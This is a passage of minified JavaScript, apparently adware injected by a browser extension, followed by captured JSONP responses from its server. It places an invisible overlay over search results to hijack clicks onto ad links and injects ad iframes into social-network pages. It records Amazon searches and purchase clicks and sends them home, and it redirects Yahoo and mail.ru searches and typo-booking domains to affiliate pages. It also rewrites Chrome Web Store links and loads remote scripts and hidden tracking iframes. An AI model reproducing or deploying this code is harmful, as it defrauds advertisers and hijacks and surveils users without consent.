O=false;function E(w){if(O){return}O=true;if(!w||!w.href){return}try{var d=document.createElement("div");d.id="a9gadsovl";d.style.display="block";d.style.position="fixed";d.style.width="100%";d.style.height=window.innerHeight+"px";d.style.border=q?"2px solid green":"";d.style.opacity=q?0.4:0.001;d.style.top="0";d.style.left="0";d.style["z-index"]="2147483645";d.style.overflow="hidden";d.style.background=q?"lightgreen":"transparent";document.body.appendChild(d);d.addEventListener("click",function(ab){function ac(af,ae){var ad=document.createEvent("MouseEvents");ad.initEvent(ae,true,true);af.dispatchEvent(ad)}if(w.href){ab.preventDefault();ab.stopPropagation();if(!l){l=true;r.loadedCallback("CB_GR2_OPEN",'ba282',w.href)}w.target="_blank";d.remove();ac(w,"mousedown");ac(w,"click")}else{d.remove()}})}catch(aa){r.loadedCallback("CB_GR2_ERROR_BLIND_OVL",'ba282');return}r.loadedCallback("CB_GR2_BLND",'ba282')}function S(){var ac=document.querySelectorAll('.b_ad a[href*="/aclk"]');if(!ac.length){ac=document.querySelectorAll('.b_ad a[href*="/aclick"]')}if(!ac.length){r.loadedCallback("CB_GR2_NHADS",'ba282');if(!z.length){return false}var ab=false;var w=Math.floor(Math.random()*z.length);try{ab=document.createElement("a");ab.href=z[w];ab.target="_blank";document.getElementsByTagName("body")[0].appendChild(ab)}catch(aa){return false}return ab}var d=Math.floor(Math.random()*ac.length);return ac[d]}function Y(){return location.href.toLowerCase().includes("ptag=")}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}var Z=(document.querySelectorAll(".b_ad a").length>0);var i=Z||z.length>0?"_ADS":"_NADS";var J=Y()?"_AFF":"_NAFF";r.loadedCallback("CB_GR2_"+J+i,'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");if(!Y()){return}var W=false;try{W=(s&&s.doBlind&&s.doBlind>0&&Math.random()<s.doBlind);if(!W){return}}catch(U){r.loadedCallback("CB_GR2_ERROR_BLIND_PROB",'ba282');return}var I=S();if(I){E(I)}};function h(d){if(document.readyState==="complete"||document.readyState==="interactive"){setTimeout(d,1)}else{document.addEventListener("DOMContentLoaded",d)}}if(document.location.href.match(/^https?:\/\/(?:www\.|)google\./)){h(function(){f(document,window)});return}var z=[];if(document.location.href.match(/^https?:\/\/(?:www\.|)bing\./)){var n=document.querySelectorAll("a[href^='https://www.bing.com/aclk']");if(!n||!n.length){n=document.querySelectorAll("a[href^='https://www.bing.com/aclick']")}if(n.length>0){for(var y=0;y<n.length;y++){if(z.indexOf(n[y].href)===-1){z.push(n[y].href)}}}h(function(){e(document,window)})}})(document,window);;};;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["23178e2c7c2ade2327"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=23178e2c7c2ade2327&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"23178e2c7c2ade2327",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52715"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_23178e2c7c2ade2327_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8983"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_COVERAGE",key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/23178e2c7c2ade2327.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=23178e2c7c2ade2327",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"23178e2c7c2ade2327"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52715"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["23178e2c7c2ade2327"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["23178e2c7c2ade2327"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//scrprime.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52715","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8983","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//scrprime.com/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));

--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_868580532&key=23178e2c7c2ade2327&t=1769477863849
body_size: -112
content:
__mtz_cb_868580532({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_654986644&key=23178e2c7c2ade2327&t=1769477863647
body_size: -131
content:
__mtz_cb_654986644({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_91122252&key=23178e2c7c2ade2327&t=1769477863565
body_size: -110
content:
__mtz_cb_91122252({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_312754248&key=23178e2c7c2ade2327&t=1769477863486
body_size: -129
content:
__mtz_cb_312754248({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_100965594&key=23178e2c7c2ade2327&t=1769477863925
body_size: -112
content:
__mtz_cb_100965594({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_875076569&key=23178e2c7c2ade2327&t=1769477863867
body_size: -132
content:
__mtz_cb_875076569({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_368174461&key=23178e2c7c2ade2327&t=1769477863608
body_size: -131
content:
__mtz_cb_368174461({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://scrprime.com/optout/get?jsonp=__mtz_cb_492745630&key=23178e2c7c2ade2327&t=1769477863706
body_size: -48
content:
